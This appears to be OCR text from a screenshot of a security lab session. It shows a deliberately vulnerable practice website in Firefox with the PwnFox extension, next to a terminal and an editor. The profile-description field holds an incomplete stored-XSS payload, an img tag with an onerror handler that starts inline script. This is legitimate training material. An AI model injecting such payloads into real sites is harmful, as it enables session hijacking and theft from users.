 1 2 3 4
46% 30% 14% 192.168.1.69 17:13
Vulnerable website - Firefox Developer Edition
bitk@rataxes: ~/malt
● notes - Untitled (Workspace) - Code - OSS
File Edit View History Bookmarks Tools Tabs sharing devices Help
vulnerable.localhost/users/profile/
PwnFox-blue
19 2 1
Vulnerable website
Vulnerable website
Vulnerable website Home About Profile Secret
Logged in as user logout
Profile: user
Set profile pic Profile picture url
pic
Enter a short description, now with full markdown support
<img src="a:" onerror=" (function(){  const params =   } )() ">
save View
© BitK
About Contact